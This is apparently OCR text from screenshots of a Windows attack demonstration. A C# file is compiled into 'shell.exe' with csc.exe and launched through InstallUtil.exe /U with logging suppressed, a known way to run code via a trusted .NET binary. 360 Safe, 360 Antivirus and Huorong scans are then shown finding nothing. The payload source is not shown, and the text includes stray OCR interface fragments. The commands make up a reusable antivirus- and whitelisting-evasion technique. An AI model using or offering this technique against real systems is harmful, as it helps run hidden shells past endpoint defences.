 计算机 ▸ 本地磁盘 (C:) ▸ test
搜索 test
组织 打开 刻录 新建文件夹
收藏夹
下载
名称 修改日期 类型 大小
shell.exe 2020/2/15 22:33 应用程序 5 KB
C:\Windows\system32\cmd.exe - C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U shell.exe
C:\test>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /platform:x64 /r:System.EnterpriseServices.dll /r:System.IO.Compression.dll /target:library /ou
t:shell.exe /unsafe C:\test\test.cs
Microsoft (R) Visual C# Compiler version 4.6.1590.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which is no longer the latest version. Fo
r compilers that support newer versions of the C# programming language, see http://go.microsoft.com/fwlink/?LinkID=533240
C:\test>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U shell.exe
Microsoft (R) .NET Framework 安装实用工具版本 4.6.1590.0
版权所有 (C) Microsoft Corporation。保留所有权利。
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名
System Idle Process 0 SYSTEM
System 4 SYSTEM
smss.exe 360 SYSTEM
svchost.exe 376 LOCAL S...
csrss.exe 468 SYSTEM
wininit.exe 504 SYSTEM
csrss.exe 524 SYSTEM
InstallUtil.exe 528 xysoul
winlogon.exe 576 SYSTEM
svchost.exe 584 SYSTEM
services.exe 596 SYSTEM
lsass.exe 632 SYSTEM
lsm.exe 640 SYSTEM
svchost.exe 736 SYSTEM
svchost.exe 872
svchost.exe 924
svchost.exe 968
cmd.exe 1192
conhost.exe 1228 xysoul
svchost.exe 1344 LOCAL S...
prl_tools.exe 1352 SYSTEM
WUDFHost.exe 1488 LOCAL S...
360Safe.exe *32 1528 xysoul
svchost.exe 1664 LOCAL S...
svchost.exe 1784 NETWORK...
IpOverUsbSvc.exe *32 1912 SYSTEM
conhost.exe 2000 xysoul
44%
0.3K/s
木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
360安全卫士建议您全面体
今日拦截可疑行为 6 次，今日已隔离 2 项
立即体检
360杀毒
右键扫描
本次扫描未发现任何安全威胁！
共扫描对象： 1
共计用时： 00:00:06
共发现项目： 0
共处理项目： 0
返回
火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
扫描对象：1个
发现风险：0个